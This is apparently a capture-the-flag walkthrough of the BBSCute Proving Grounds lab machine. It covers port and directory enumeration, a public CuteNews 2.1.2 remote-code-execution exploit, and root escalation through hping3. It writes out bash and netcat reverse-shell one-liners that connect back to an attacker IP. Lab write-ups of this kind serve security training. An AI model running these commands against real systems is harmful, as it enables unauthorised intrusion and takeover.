BBSCute - Proving Grounds
Enumeration
Let's start by enumerate all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -v 192.168.248.128

I have SSH (port 22), Apache (port 80), nginx (port 88) and Courier pop3d (port 110).
Let's start by explore Apache first.
Apache - port 80
http://192.168.248.128
Find subdirectories - Gobuster
Let's look for hidden subdirectories.
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.248.128 -x php -b 404,403

Default Apache Page
When we encounter a default apache page i will do an index.html and also index.php, and since i confirm it on gobuster let's try it.
http://192.168.248.128/index.php

CuteNews 2.1.2 - No credentials
I have a CuteNews management system with version 2.1.2 and let's try to find a way to get a exploit without the need to have credentials.
Exploitation
CuteNews 2.1.2
Let's look for exploits locally.
searchsploit CuteNews 2.1.2

I have a RCE as the last exploit to use so let's see what we have and see if we need to change some details.
searchsploit -m 48800.py

I will delete all CuteNews since we don't have that.
IMPORTANTE NOTE: Don't replace CuteNews for index.php because without it it was the default apache page just forget about it.

Let's try it.
python3 48800.py
http://192.168.248.128
Privilege Escalation
Sudo Commands

Since we have a shell let's see what sudo comands can we do first.
sudo -l
Get a Reverse shell - Payloads Linux
Start a listener and use bash reverse shell to have a shell on our local machine with more flexibility.
nc -lvnp 4444
bash -c 'bash -i >& /dev/tcp/192.168.45.238/4444 0>&1'
or
nc -e /bin/sh 192.168.45.238 4444


Next let's upgrade to a TTY shell.
python3 -c 'import pty;pty.spawn("/bin/sh");'

hping3 - PE Linux
Since we can use hping3 command and we can see a way to get privilege escalation on this site.
hping3
/bin/bash -p
id

Now let's get root flag.
cd /root
ls
find / -iname local.txt -type f 2>/dev/null